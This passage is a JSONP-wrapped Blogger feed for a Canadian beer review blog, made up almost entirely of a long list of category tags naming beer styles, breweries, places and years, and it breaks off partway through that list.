jQuery1110028826431960393384_1768249504249({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-452753177258297137"},"updated":{"$t":"2026-01-12T08:04:26.738-06:00"},"category":[{"term":"review"},{"term":"Beer"},{"term":"Winnipeg"},{"term":"2020"},{"term":"IPA"},{"term":"2019"},{"term":"2012"},{"term":"critique"},{"term":"manitoba"},{"term":"2013"},{"term":"2017"},{"term":"2021"},{"term":"Quebec"},{"term":"2025"},{"term":"2018"},{"term":"2016"},{"term":"ale"},{"term":"Saison"},{"term":"Canada"},{"term":"2015"},{"term":"BC"},{"term":"2011"},{"term":"India Pale Ale"},{"term":"beer advent calendar"},{"term":"lager"},{"term":"2022"},{"term":"stout"},{"term":"2024"},{"term":"2014"},{"term":"Double IPA"},{"term":"ontario"},{"term":"2023"},{"term":"pale ale"},{"term":"pilsner"},{"term":"Advent calendar"},{"term":"Kilter Brewing"},{"term":"Sour"},{"term":"Vancouver"},{"term":"unibroue"},{"term":"DIPA"},{"term":"collaboration"},{"term":"Saskatchewan"},{"term":"imperial stout"},{"term":"Brasserie Nonsuch"},{"term":"Half Pints Brewing"},{"term":"2 Crows Brewing"},{"term":"Farmhouse ale"},{"term":"witbier"},{"term":"Beau's All Natural Brewing"},{"term":"2013 Advent Calendar"},{"term":"Torque Brewing"},{"term":"belgium"},{"term":"2012 Beer Advent Calendar"},{"term":"Barrel Aged"},{"term":"Beau's"},{"term":"wheat ale"},{"term":"Halifax"},{"term":"brewery"},{"term":"NEIPA"},{"term":"bière"},{"term":"christmas advent calendar"},{"term":"non alcoholic beer"},{"term":"non-alcoholic beer"},{"term":"Dieu du ciel"},{"term":"Half Pints"},{"term":"New England IPA"},{"term":"Nonsuch"},{"term":"belgian"},{"term":"porter"},{"term":"Fort Garry"},{"term":"Tripel"},{"term":"hazy IPA"},{"term":"Belgian Tripel"},{"term":"Montreal"},{"term":"Surly Brewing"},{"term":"Beer of the Night"},{"term":"Brasserie dunham"},{"term":"Fort Garry Brewing"},{"term":"Molson"},{"term":"hops"},{"term":"Nonsuch Brewery"},{"term":"advent calendar with beer"},{"term":"revue"},{"term":"Collective Arts Brewing"},{"term":"Low Life Barrel House"},{"term":"Regina"},{"term":"Vessel Beer"},{"term":"barley wine"},{"term":"brett"},{"term":"2 crows"},{"term":"Alberta"},{"term":"Imperial IPA"},{"term":"Sam Adams"},{"term":"Toronto"},{"term":"USA"},{"term":"West Coast IPA"},{"term":"dunham"},{"term":"visit"},{"term":"Barn Hammer Brewing"},{"term":"Calgary"},{"term":"Double India Pale Ale"},{"term":"Fernie Brewing"},{"term":"Minnesota"},{"term":"Netherlands"},{"term":"Nova Scotia"},{"term":"Paddock Wood"},{"term":"Sleeping Giant Brewing"},{"term":"Torque"},{"term":"Trans Canada Brewing"},{"term":"barleyslime"},{"term":"hazy"},{"term":"kilter"},{"term":"north dakota"},{"term":"Beau's All Natural"},{"term":"Belgian Pale Ale"},{"term":"Black IPA"},{"term":"Brandon"},{"term":"Cranky Friday Links"},{"term":"Surly"},{"term":"belgian ale"},{"term":"blonde"},{"term":"cerveza"},{"term":"golden ale"},{"term":"mead"},{"term":"raspberry"},{"term":"Avant Garde"},{"term":"Belgique"},{"term":"Blonde Ale"},{"term":"British Columbia"},{"term":"Garrison Brewing"},{"term":"MB"},{"term":"Mexico"},{"term":"Nonsuch brewing"},{"term":"Parallel 49"},{"term":"Rebellion Brewing"},{"term":"Skunksworth's Barleyslime"},{"term":"Sleeping Giant"},{"term":"Trou du diable"},{"term":"beercrank.ca"},{"term":"biere"},{"term":"brewing"},{"term":"canadian beer"},{"term":"dark ale"},{"term":"import"},{"term":"na beer"},{"term":"new beer"},{"term":"strawberry"},{"term":"2010"},{"term":"Amber Ale"},{"term":"American pale ale"},{"term":"Avant Garde Artisans Brasseurs"},{"term":"Collective Arts"},{"term":"Dageraad"},{"term":"Dageraad Brewing"},{"term":"Devil May Care"},{"term":"Flying Monkeys"},{"term":"Labatt"},{"term":"Minot"},{"term":"Neepawa"},{"term":"One Great City Brewing"},{"term":"Samuel Adams"},{"term":"Skunkworth's Barleyslime"},{"term":"Sour ale"},{"term":"Trans Canada"},{"term":"Tree Brewing"},{"term":"Vermont"},{"term":"farmhouse"},{"term":"juicy ipa"},{"term":"lake of the woods brewing"},{"term":"photos"},{"term":"revisit"},{"term":"rye"},{"term":"strong beer"},{"term":"vintage"},{"term":"American IPA"},{"term":"Central City Brewing"},{"term":"Driftwood brewery"},{"term":"Iced Tea"},{"term":"Muskoka Brewery"},{"term":"New Belgium Brewing"},{"term":"Phillips Brewing Company"},{"term":"Pumpkin Beer"},{"term":"Russian Imperial Stout"},{"term":"Thunder Bay"},{"term":"Triple"},{"term":"bière sans alcool"},{"term":"blanche"},{"term":"brown ale"},{"term":"collab"},{"term":"gluten free beer"},{"term":"juicy"},{"term":"les trois mousquetaires"},{"term":"light beer"},{"term":"organic"},{"term":"summer"},{"term":"wheat"},{"term":"whisky"},{"term":"9 Mile Legacy"},{"term":"Baltic Porter"},{"term":"Belgian IPA"},{"term":"Big Rock Brewing"},{"term":"Black Bridge Brewing"},{"term":"Boombox Brewing"},{"term":"Farmery"},{"term":"Farmery Estate Brewery"},{"term":"Flying Monkeys Brewing"},{"term":"Granville Island"},{"term":"Malty National Brewing Corporation"},{"term":"Milkshake IPA"},{"term":"Obsolete Brewing"},{"term":"Organic beer"},{"term":"Oshlag"},{"term":"Ottawa"},{"term":"Paddock Wood Brewing"},{"term":"Pumpkin Ale"},{"term":"Saskatoon"},{"term":"Skunksworth"},{"term":"Steam Whistle"},{"term":"Vankleek Hill"},{"term":"Wine"},{"term":"Winnipeg brewery"},{"term":"hefeweizen"},{"term":"scotch ale"},{"term":"session ipa"},{"term":"tour"},{"term":"triple ipa"},{"term":"tropical"},{"term":"west coast"},{"term":"Alexander Keith's"},{"term":"Berliner Weisse"},{"term":"Brut IPA"},{"term":"Container Brewing"},{"term":"Dauphin"},{"term":"Dead Frog Brewery"},{"term":"Devil May Care Brewing"},{"term":"Driftwood Brewing"},{"term":"Evil Twin Brewing"},{"term":"Fuggles \u0026 Warlock"},{"term":"Le Castor"},{"term":"Low Life"},{"term":"Manitoba brewery"},{"term":"Microbrasserie Le Castor"},{"term":"Molson Coors"},{"term":"Muskoka Brewing"},{"term":"New England"},{"term":"New brewery"},{"term":"Nokomis"},{"term":"Nokomis Craft Ales"},{"term":"Oktoberfest"},{"term":"One Great City"},{"term":"Parallel 49 Brewing"},{"term":"Port Moody"},{"term":"Red Racer"},{"term":"Revelation Ale Works"},{"term":"Russell Brewing"},{"term":"Sookram's Brewing"},{"term":"Wisconsin"},{"term":"Yukon Brewing"},{"term":"archives"},{"term":"bad beer"},{"term":"barleywine"},{"term":"biercation"},{"term":"boombox"},{"term":"brasserie"},{"term":"california"},{"term":"citra"},{"term":"comparison"},{"term":"cooler"},{"term":"dry hopped"},{"term":"farmhouse saison"},{"term":"honey"},{"term":"limited edition"},{"term":"peach"},{"term":"pils"},{"term":"pilsener"},{"term":"radler"},{"term":"rye ipa"},{"term":"sour beer"},{"term":"vin d'orge"},{"term":"vodka"},{"term":"wheat beer"},{"term":"2009"},{"term":"2017 edition"},{"term":"Amsterdam brewing"},{"term":"Atypical Brewery"},{"term":"Atypical Brewery \u0026 Barrel works"},{"term":"Barn Hammer"},{"term":"Belgian Triple"},{"term":"Bellwoods Brewing"},{"term":"Boréale"},{"term":"Brooklyn Brewery"},{"term":"Brut"},{"term":"Bud Light"},{"term":"Double Trouble Brewing"},{"term":"Driftwood"},{"term":"Galaxy"},{"term":"German Pilsner"},{"term":"Hill Farmstead"},{"term":"Humulus Ludicrous"},{"term":"Kenora"},{"term":"Lagunitas Brewing"},{"term":"Le Corsaire"},{"term":"Lemonade"},{"term":"Mexican lager"},{"term":"Microbrasserie Charlevoix"},{"term":"Minneapolis"},{"term":"Molson Canadian"},{"term":"Muskoka"},{"term":"New Belgium"},{"term":"New England Double IPA"},{"term":"New Zealand"},{"term":"Oxus Brewing"},{"term":"Pit Caribou"},{"term":"Postmark Brewing"},{"term":"Saskatchewan beer"},{"term":"Skout Brewing"},{"term":"Sookram's"},{"term":"Summer Ale"},{"term":"Twin Sails"},{"term":"UK"},{"term":"Unibroue Ephemere"},{"term":"Victoria"},{"term":"Visit to Vancouver"},{"term":"Wheat Wine"},{"term":"Winnipeg Brew Werks"},{"term":"a l'abri de la tempete"},{"term":"anniversary"},{"term":"archive"},{"term":"big rock"},{"term":"brasserie unibroue"},{"term":"brewpub"},{"term":"cranberry"},{"term":"darren"},{"term":"dessert"},{"term":"gose"},{"term":"great beer"},{"term":"malt"},{"term":"mango"},{"term":"near beer"},{"term":"oatmeal stout"},{"term":"orange"},{"term":"phillips brewing"},{"term":"session"},{"term":"skunkworth"},{"term":"spring"},{"term":"stout imperiale"},{"term":"tasty"},{"term":"ten great beers"},{"term":"unibroue beer"},{"term":"2014 advent calendar"},{"term":"9 Mile Legacy Brewing"},{"term":"AB InBev"},{"term":"Anniversary Ale"},{"term":"BeerCrank"},{"term":"Belgian Beer"},{"term":"Belgian Blonde Ale"},{"term":"Belgian Saison"},{"term":"Belgian Strong"},{"term":"Berliner"},{"term":"Bieres jukebox"},{"term":"Brasseurs Illimités"},{"term":"Brazen Hall"},{"term":"Brazen Hall Kitchen \u0026 Brewery"},{"term":"Brune"},{"term":"Cabin Brewing"},{"term":"Central City Brewers \u0026 Distillers"},{"term":"Chambly"},{"term":"Cherry beer"},{"term":"Chimay"},{"term":"Christmas"},{"term":"Cody"},{"term":"Collective Arts IPA"},{"term":"DMC"},{"term":"Delta"},{"term":"Doppelbock"},{"term":"Drekker"},{"term":"Drekker Brewing"},{"term":"Fernie"},{"term":"Fog Machine"},{"term":"Four Winds Brewing"},{"term":"France"},{"term":"French"},{"term":"Glutenberg"},{"term":"Halcyon Barrel House"},{"term":"Hill Farmstead Brewery"},{"term":"IIPA"},{"term":"Jukebox"},{"term":"Kilter Fog Machine"},{"term":"Kriek"},{"term":"Le Corsaire Microbrasserie"},{"term":"Lips of Faith"},{"term":"Little Brown Jug"},{"term":"Little Brown Jug Brewing"},{"term":"Malt Liquor"},{"term":"Mexican beer"},{"term":"Mexican craft beer"},{"term":"Minhas Creek"},{"term":"Mondial de la bière"},{"term":"Moosehead"},{"term":"Moosomin"},{"term":"Nickel Brook Brewing"},{"term":"Okanagan"},{"term":"Okanagan Spring Brewery"},{"term":"Pale"},{"term":"Partake Brewing"},{"term":"Phantom Beer Co"},{"term":"RIS"},{"term":"Saint Boniface"},{"term":"Sleeman"},{"term":"Superflux Brewing"},{"term":"Twin Sails Brewing"},{"term":"Yukon"},{"term":"aged"},{"term":"ale brune"},{"term":"bad beer review"},{"term":"beer festival"},{"term":"biere sans alcool"},{"term":"blanc"},{"term":"blond"},{"term":"bourbon"},{"term":"brandon manitoba"},{"term":"brett ipa"},{"term":"canadian"},{"term":"chocolate"},{"term":"cider"},{"term":"citrus"},{"term":"coffee"},{"term":"colorado"},{"term":"cooking with beer"},{"term":"coriander"},{"term":"dark saison"},{"term":"dubbel"},{"term":"ephemere"},{"term":"festival"},{"term":"golden"},{"term":"grapefruit"},{"term":"gruit"},{"term":"hoppy"},{"term":"iles de la madeleine"},{"term":"interview"},{"term":"irish red ale"},{"term":"kettle sour"},{"term":"kolsch"},{"term":"la voie maltee"},{"term":"la voie maltée"},{"term":"lake of the woods"},{"term":"le trou du diable"},{"term":"list"},{"term":"lite beer"},{"term":"malty national"},{"term":"manitoba mead"},{"term":"maple"},{"term":"maple beer"},{"term":"milkshake"},{"term":"new"},{"term":"non alcoholic ipa"},{"term":"phillips"},{"term":"pineapple"},{"term":"poland"},{"term":"premium"},{"term":"red lager"},{"term":"root beer"},{"term":"scotland"},{"term":"session ale"},{"term":"small batch"},{"term":"sour cherry"},{"term":"wild ale"},{"term":"10 great beers in Manitoba"},{"term":"Abita Brewing"},{"term":"Anchor Steam"},{"term":"Andina Brewing"},{"term":"Barley"},{"term":"Bas Canada"},{"term":"Beer Blog"},{"term":"Belching Beaver Brewing"},{"term":"Belgian Golden Strong Ale"},{"term":"Black Bridge"},{"term":"Blindman Brewing"},{"term":"Blood Brothers Brewing"},{"term":"Blueberry Ale"},{"term":"Boston Beer Co"},{"term":"Boston Beer Company"},{"term":"Brasserie McAuslan"},{"term":"Brasserie Vrooden"},{"term":"Brasserie de Silly"},{"term":"Brasserie du Bas Canada"},{"term":"Brazen Hall Brewing"},{"term":"Brett Saison"},{"term":"Brettanomyces"},{"term":"Brewery Ommegang"},{"term":"Brick Brewery"},{"term":"Burdock Brewery"},{"term":"Burnaby"},{"term":"Cabin"},{"term":"Canada 150"},{"term":"Canadian Whisky"},{"term":"Cashmere"},{"term":"Charlevoix"},{"term":"Coffee Stout"},{"term":"Coronado Brewing"},{"term":"Corsendonk"},{"term":"County Sour"},{"term":"Cream Ale"},{"term":"DDC"},{"term":"Deschutes"},{"term":"Deschutes Brewery"},{"term":"Dogfish Head"},{"term":"Double Trouble"},{"term":"ESB"},{"term":"Europe"},{"term":"Fargo"},{"term":"Farmery Brewing"},{"term":"Four Winds"},{"term":"German"},{"term":"German Style Pilsner"},{"term":"Germany"},{"term":"Goose Island Brewing"},{"term":"Great Lakes Brewery"},{"term":"Green Flash Brewing Company"},{"term":"Half Pints Humulus Ludicrous DIPA"},{"term":"Half Pints Saison"},{"term":"Hallock"},{"term":"Hops \u0026 Robbers"},{"term":"Howe Sound Brewing"},{"term":"IPA Day"},{"term":"Iceland"},{"term":"Icelandic beer"},{"term":"Imperial India Pale Ale"},{"term":"Jukebox Beers"},{"term":"Kilter Immortalis"},{"term":"Kronenbourg 1664"},{"term":"LTM"},{"term":"La Brasserie Nonsuch"},{"term":"La Résolution"},{"term":"Levis"},{"term":"Lost Coast"},{"term":"MN"},{"term":"Maine"},{"term":"Manitoba beer"},{"term":"Microbrasserie"},{"term":"Minhas"},{"term":"Muskoka Double Chocolate Cranberry Stout"},{"term":"ND"},{"term":"New Brunswick"},{"term":"New Zealand Pilsner"},{"term":"OGC"},{"term":"Ommegang"},{"term":"Oshlag Brasserie \u0026 Distillerie"},{"term":"OverHop Brewery"},{"term":"PEI"},{"term":"Paddock Wood Loki"},{"term":"Plum"},{"term":"Postmark"},{"term":"Prairie Mountain Hops"},{"term":"Premium Lager"},{"term":"Quebec City"},{"term":"Québec"},{"term":"Ravens Brewing"},{"term":"Rebellion"},{"term":"Rigaud"},{"term":"Rogue Ales"},{"term":"Sask"},{"term":"Section 6 Brewing"},{"term":"Seltzer"},{"term":"Shandy"},{"term":"Sierra Nevada"},{"term":"Sierra Nevada Brewing"},{"term":"Sober Carpenter"},{"term":"Sookrams Brewing"},{"term":"Souris River Brewing"},{"term":"St Ambroise"},{"term":"Steamworks Brewing"},{"term":"Stone Angel Brewing"},{"term":"Stone Brewing"},{"term":"Strathcona Brewing"},{"term":"Superflux"},{"term":"TCB"},{"term":"TIPA"},{"term":"Table Beer"},{"term":"Trans Canada County Sour Series"},{"term":"Triple ale"},{"term":"Unibroue La Resolution"},{"term":"Vrooden Brewery"},{"term":"Whitewater"},{"term":"Whitewater Brewing"},{"term":"Winter Beard"},{"term":"alley kat"},{"term":"apple"},{"term":"atypical brewing"},{"term":"beaus"},{"term":"beer fest"},{"term":"beer gifts"},{"term":"beer reviews"},{"term":"beers"},{"term":"belgian style"},{"term":"belgian witbier"},{"term":"biere trappiste"},{"term":"blackberry"},{"term":"boreale"},{"term":"brasseurs sans gluten"},{"term":"brewery tour"},{"term":"central city"},{"term":"cerveza Mexicana"},{"term":"co-op"},{"term":"cocktail"},{"term":"cooking"},{"term":"craft beer"},{"term":"czech pilsener"},{"term":"dark lager"},{"term":"delicious"},{"term":"domestic"},{"term":"dunkel"},{"term":"extra special bitter"},{"term":"farmery brewery"},{"term":"food"},{"term":"fruit beer"},{"term":"hard iced tea"},{"term":"hibiscus"},{"term":"keith's"},{"term":"la fin du monde"},{"term":"lactose"},{"term":"lambic"},{"term":"light"},{"term":"liquormart"},{"term":"lite"},{"term":"milk stout"},{"term":"mosaic"},{"term":"new england india pale ale"},{"term":"nothin but the hops"},{"term":"oats"},{"term":"pei brewing"},{"term":"polish beer"},{"term":"porter baltique"},{"term":"portland"},{"term":"pub"},{"term":"pumpkin spice"},{"term":"péché mortel"},{"term":"raspberry beer"},{"term":"red ale"},{"term":"restaurant"},{"term":"retro"},{"term":"reviews"},{"term":"rye beer"},{"term":"sans alcool"},{"term":"scotch"},{"term":"seasonal"},{"term":"series"},{"term":"strong ale"},{"term":"tea"},{"term":"top 10"},{"term":"top posts"},{"term":"trappist ale"},{"term":"twisted tea"},{"term":"vacation"},{"term":"whiskey"},{"term":"widmer bros"},{"term":"widmer brothers"},{"term":"winter ale"},{"term":"\"skunksworth's barleyslime\""},{"term":"'76"},{"term":"0%"},{"term":"10.5"},{"term":"10th Anniversary Ale"},{"term":"2013 beer advent calendar"},{"term":"2019 edition"},{"term":"2026"},{"term":"25th anniversary"},{"term":"33 Acres Brewing"},{"term":"52 week project"},{"term":"5th anniversary"},{"term":"66"},{"term":"8 wired brewing"},{"term":"9 Mile"},{"term":"Abbotsford"},{"term":"Alexander Keith's hop ale"},{"term":"American"},{"term":"American beer"},{"term":"Anchor Steam Beer"},{"term":"Anchor Steam Old Foghorn"},{"term":"Anderson Valley"},{"term":"Anheuser Busch InBev"},{"term":"Avant-Garde"},{"term":"BC Brewery"},{"term":"Barn Hammer Monolithic IPA"},{"term":"Barrel Aged Series"},{"term":"Barrel House"},{"term":"Be Kind Rewind"},{"term":"Beau's Wag the Wolf"},{"term":"Beck's Lager"},{"term":"Beer from France"},{"term":"Beer from Honduras"},{"term":"Belching Beaver"},{"term":"Belgian Blonde"},{"term":"Belgian Dubbel"},{"term":"Belgian Golden Ale"},{"term":"Belgian Strong Ale"},{"term":"Belgian style saison"},{"term":"Belgian white"},{"term":"Birra Peroni"},{"term":"Bière Boréale"},{"term":"Bière Bricolée"},{"term":"Black Galaxy"},{"term":"Black Galaxy Black IPA"},{"term":"Black India Pale Ale"},{"term":"Blonde de Chambly"},{"term":"Blood Brothers"},{"term":"Blue Moon"},{"term":"Bob Magnale"},{"term":"Bob Magnale Artisans Brasseurs"},{"term":"Bohemian Lager"},{"term":"Boissevain"},{"term":"Boston"},{"term":"Boulevard Brewing"},{"term":"Boulevard Brewing Co"},{"term":"Brasserie Dupont"},{"term":"Brasserie Kilter"},{"term":"Brasserie La Shoppe"},{"term":"Brasserie Le Castor"},{"term":"Brasserie Les 2 Freres"},{"term":"Brasserie Maltstrom"},{"term":"Brasserie dieu du ciel"},{"term":"Brasseurs du Monde"},{"term":"Brat Cat"},{"term":"Brat Cat Mead Co"},{"term":"Brazen Brewing"},{"term":"Brazil"},{"term":"Brett Pale Ale"},{"term":"BrewDog"},{"term":"Brewdog Brewing"},{"term":"Brick Brewing"},{"term":"Bridge Brewing"},{"term":"Brock Street"},{"term":"Brock Street Brewing"},{"term":"Brouwerij de Molen"},{"term":"Bud Light Lime"},{"term":"Budweiser"},{"term":"Budweiser Prohibition"},{"term":"Budweiser shot"},{"term":"Bushwakker Brewing"},{"term":"Bushwakker Brewpub"},{"term":"Capital Pecado"},{"term":"Carbonated Mead"},{"term":"Cascadian Dark Ale"},{"term":"Central City Thor's Hammer"},{"term":"Charlevoix Dominus Vobiscum Lupulus"},{"term":"Cherry sour"},{"term":"Cold IPA"},{"term":"Container"},{"term":"Cook"},{"term":"Coors Light"},{"term":"Corona"},{"term":"Coronado"},{"term":"Corsaire Brown Ale"},{"term":"Corsaire Microbrasserie"},{"term":"Corsaire Microbrasserie Pirate"},{"term":"Cranky Beer Blog"},{"term":"Cult Classic"},{"term":"Curacao"},{"term":"Czech"},{"term":"Czech lager"},{"term":"Dark"},{"term":"Dat Juice"},{"term":"Dave Mustaine"},{"term":"Dead Frog Beer"},{"term":"Demeter's Harvest"},{"term":"Depanneur Peluso"},{"term":"Destination NEDIPA"},{"term":"Deus Brut des Flandres"},{"term":"Doan's Craft Brewery"},{"term":"Dominion City Brewing"},{"term":"Dominus Vobiscum Lupulus"},{"term":"Double"},{"term":"Double Menton"},{"term":"Double New England IPA"},{"term":"Dry Hopped Sour Ale"},{"term":"Dunkel lager"},{"term":"Dunkelweizen"},{"term":"Dupont"},{"term":"Duvel"},{"term":"Eindhoven"},{"term":"El Dorado"},{"term":"Elysian Brewing"},{"term":"English Pale Ale"},{"term":"Ephemere Poire"},{"term":"Fake News"},{"term":"Fake News Russian Imperial Stout"},{"term":"Fargo Brewing"},{"term":"Farnham Ale \u0026 Lager"},{"term":"Fernie IPA"},{"term":"Flying Dog"},{"term":"Flying Dog Brewery"},{"term":"Fort Garry Frontier Pilsner"},{"term":"Fort Garry Happy Jack Pumpkin Ale"},{"term":"Fort Garry Kona Imperial Stout"},{"term":"Fort Garry Kona Stout"},{"term":"Founders Brewing"},{"term":"French beer"},{"term":"Ft Garry"},{"term":"Gahan Blueberry Ale"},{"term":"Gahan House Pub"},{"term":"Garrison Martello Stout"},{"term":"Ginger Beer"},{"term":"Gluten Free IPA"},{"term":"Glutenberg beer"},{"term":"Good Neighbour Brewing"},{"term":"Grain to Glass"},{"term":"Granville Island Brewing"},{"term":"Granville Island Saison"},{"term":"Grape Ale"},{"term":"Great Beer in Manitoba"},{"term":"Great Lakes Pumpkin Ale"},{"term":"Green Flash"},{"term":"Gretzky beer"},{"term":"Grolsch"},{"term":"Groovy Lemon"},{"term":"Guava"},{"term":"Half Pints Black Galaxy"},{"term":"Half Pints Brewing Company"},{"term":"Half Pints Humulus Ludicrous"},{"term":"Happy Jack Pumpkin Ale"},{"term":"Hard Seltzer"},{"term":"Hazy Pale Ale"},{"term":"Heineken 0.0"},{"term":"Henderson Brewing"},{"term":"Honey Moon"},{"term":"Hop City"},{"term":"Hop City Brewing"},{"term":"Hop City beer"},{"term":"Hoppy Blonde Ale"},{"term":"Hops and Robbers"},{"term":"Hops and Robbers IPA"},{"term":"Houblons"},{"term":"Humulus"},{"term":"IPA Americaine"},{"term":"IPA review"},{"term":"IPA sans alcool"},{"term":"Imperial Chocolate Stout"},{"term":"India Pale Lager"},{"term":"Innis \u0026 Gunn"},{"term":"Innis and Gunn"},{"term":"Ireland"},{"term":"Irish Red"},{"term":"Italy"},{"term":"Jamaica"},{"term":"Jerry Vietz"},{"term":"John Sleeman Presents"},{"term":"Juicy Pale Ale"},{"term":"Kona"},{"term":"Kona Imperial Stout"},{"term":"Kona Stout"},{"term":"Kona Stout review"},{"term":"Kriek Lambic"},{"term":"Kveik"},{"term":"La Chouffe"},{"term":"La Chouffe Pale Ale"},{"term":"La Vache Folle"},{"term":"Labatt Shock Top"},{"term":"Lagabière"},{"term":"Lagabière Brasserie Artisanale"},{"term":"Lake of the Woods Forgotten Lake Blueberry Ale"},{"term":"Laughing Sun Brewing"},{"term":"Le Bilboquet"},{"term":"Le Castor Brewing Company"},{"term":"Le Temps Noir"},{"term":"Lemon"},{"term":"Lemon Shandy"},{"term":"Les Trois Mousquetaires Porter Baltique"},{"term":"Libra"},{"term":"Libra non alcoholic beer"},{"term":"London Fog"},{"term":"Longshot American Homebrew Contest"},{"term":"Lowbrewco"},{"term":"Ludicrous"},{"term":"Lévis"},{"term":"Magog"},{"term":"Maltstrom"},{"term":"Manitoba hops"},{"term":"Martello Stout"},{"term":"McAuslan St Ambroise"},{"term":"Megadeth"},{"term":"Megadeth beer"},{"term":"Mexican Dark Lager"},{"term":"Mexican cerveza"},{"term":"Mexican style lager"},{"term":"Microbrasserie Dunham"},{"term":"Microbrasserie Vox Populi"},{"term":"Microbrasserie du lac"},{"term":"Microbrasserie du lac st jean"},{"term":"Microbrasserie à l'abri de la tempête"},{"term":"Mill Street"},{"term":"Mill Street Brewing"},{"term":"Minhas Craft Brewery"},{"term":"Minot ND"},{"term":"Modelo"},{"term":"Modern IPA"},{"term":"Molson Canadian 67"},{"term":"Molson Export"},{"term":"Montana"},{"term":"Moody Ales"},{"term":"Moosehead Small Batch"},{"term":"Moralite"},{"term":"Moralité"},{"term":"Munich Dunkel"},{"term":"Muskoka Harvest Ale"},{"term":"Muskoka Mad Tom"},{"term":"Muskoka Winter Beard"},{"term":"NEDIPA"},{"term":"NS"},{"term":"NZ Pilsner"},{"term":"New Belgium Lips of Faith"},{"term":"New Belgium Voodoo Ranger"},{"term":"New England Pale Ale"},{"term":"New Glarus"},{"term":"New Glarus Brewing"},{"term":"New Steam Whistle Beer"},{"term":"New York"},{"term":"Nickel Brook"},{"term":"Nickelbrook brewing"},{"term":"Non-alcoholic IPA"},{"term":"Nonsuch Baltic Porter"},{"term":"Nonsuch Tripel"},{"term":"Northampton Picaroons"},{"term":"OGC Brewing"},{"term":"Oat Pale Ale"},{"term":"Obsolete"},{"term":"Oktoberfest Lager"},{"term":"Old Foghorn Barley Wine"},{"term":"Old Style Pilsner"},{"term":"Oregon"},{"term":"Organic Lager"},{"term":"Orval"},{"term":"Ottawa 150"},{"term":"Oxus"},{"term":"P49"},{"term":"PBR"},{"term":"Pabst Blue Ribbon Groovy Lemon Strong Iced Tea"},{"term":"Paddock Wood Red Hammer"},{"term":"Peanut Butter Stout"},{"term":"Phillips advent calendar"},{"term":"Picaroons"},{"term":"Pil"},{"term":"Pile O Bones Brewery"},{"term":"Pink Lemonade"},{"term":"Piquette"},{"term":"Pit Caribou IPA Americaine"},{"term":"Prairies"},{"term":"Prohibition"},{"term":"Pumpkin"},{"term":"Raspberry Sour"},{"term":"Red Racer beer"},{"term":"Revelation"},{"term":"Rickard's"},{"term":"Riesling"},{"term":"Riesling Piquette"},{"term":"Rochefort 10"},{"term":"Rosee d'hibiscus"},{"term":"Rosée"},{"term":"Rotbier"},{"term":"Route des épices"},{"term":"Rye Pale Ale"},{"term":"SK"},{"term":"Saison de la ceinture Fléchée"},{"term":"Saison du Pinacle"},{"term":"Sam '76"},{"term":"Sam Adams Longshot American Homebrew contest"},{"term":"Samuel Adams 76"},{"term":"Sawdust City Brewing"},{"term":"Scottish Ale"},{"term":"Section 6"},{"term":"Sherbrooke Liquor"},{"term":"Shock Top"},{"term":"Shrugging Doctor"},{"term":"Silly Beer"},{"term":"Simcoe"},{"term":"Single Hop IPA"},{"term":"Single Hopped IPA"},{"term":"Single Wide IPA"},{"term":"Smoothie"},{"term":"Smoothie IPA"},{"term":"Snapple"},{"term":"Sour IPA"},{"term":"Southern Tier"},{"term":"Southern Tier Brewing"},{"term":"Spain"},{"term":"Spectrum Beer Company"},{"term":"St Boniface"},{"term":"Stanley Park"},{"term":"Stanley Park Sunsetter"},{"term":"Star Trek beer"},{"term":"Star trek ale"},{"term":"Steam Whistle Pilsner"},{"term":"Stella Artois"},{"term":"Stock Ale"},{"term":"Strange Fellows"},{"term":"Strange Fellows Brewing"},{"term":"Strathcona Beer Company"},{"term":"Strong Golden Ale"},{"term":"Strong Iced Tea"},{"term":"Strong Patrick"},{"term":"Summit Brewing"},{"term":"Surly Furious"},{"term":"Swift Current"},{"term":"Swinkels Family Brewers"},{"term":"Terrebonne"},{"term":"Texas"},{"term":"The Bruery"},{"term":"The Establishment Brewing Company"},{"term":"The Parkside Brewery"},{"term":"Thom Bargen Coffee Roasters"},{"term":"Thor's Hammer 2014"},{"term":"Times Change(d) High and Lonesome Club"},{"term":"Tom Green"},{"term":"Toppling Goliath Brewing"},{"term":"Torque Beer"},{"term":"Torque Blonde"},{"term":"Traditional Ale"},{"term":"Trans Canada Brewery"},{"term":"Trappist Beer"},{"term":"Tree Hop Head"},{"term":"Tree House Brewing"},{"term":"Tree beer"},{"term":"Trois Pistoles"},{"term":"Twice as Mad Tom IPA"},{"term":"Twin Sails Dat Juice"},{"term":"Unibroue 17"},{"term":"Unibroue 17 Grande Réserve"},{"term":"Unibroue 25e Anniversaire"},{"term":"Unibroue Autre Chose"},{"term":"Unibroue Blonde"},{"term":"Unibroue Blonde de Chambly"},{"term":"Unibroue Terrible"},{"term":"Unibroue Trois Pistoles"},{"term":"Unibroue saison"},{"term":"Upstreet Brewing"},{"term":"Vancouver Island"},{"term":"Vancouver breweries"},{"term":"Vancouver brewery"},{"term":"Vermont IPA"},{"term":"Vessel"},{"term":"Voodoo Ranger"},{"term":"Voodoo Ranger IPA"},{"term":"Vox Populi"},{"term":"Waterloo"},{"term":"Waterloo Brewing"},{"term":"Wayne Gretzky"},{"term":"Wee Heavy"},{"term":"Whistler Brewing"},{"term":"White IPA"},{"term":"Winkler"},{"term":"Winnipeg Blue Bombers"},{"term":"Winnipeg Brew Werks Pils"},{"term":"Winnipeg beer"},{"term":"Winnipeg brewpub"},{"term":"Winter Beer"},{"term":"Winter Solstice"},{"term":"Yakima"},{"term":"a la fut"},{"term":"a visit to a brewery"},{"term":"abbaye"},{"term":"abbey ale"},{"term":"advent"},{"term":"aged in whisky barrels"},{"term":"alcohol free beer"},{"term":"alcoholic seltzer"},{"term":"alley kat brewing"},{"term":"altitude beer"},{"term":"amber"},{"term":"amber lager"},{"term":"amsterdam"},{"term":"anniversary beer"},{"term":"apple beer"},{"term":"atypical brewery and barrel works"},{"term":"bacon"},{"term":"baltic"},{"term":"barley wine americain"},{"term":"barrel"},{"term":"barrel aged saison"},{"term":"baseball"},{"term":"beer available in Manitoba"},{"term":"beer gift ideas"},{"term":"beer store"},{"term":"beer without alcohol"},{"term":"beers in 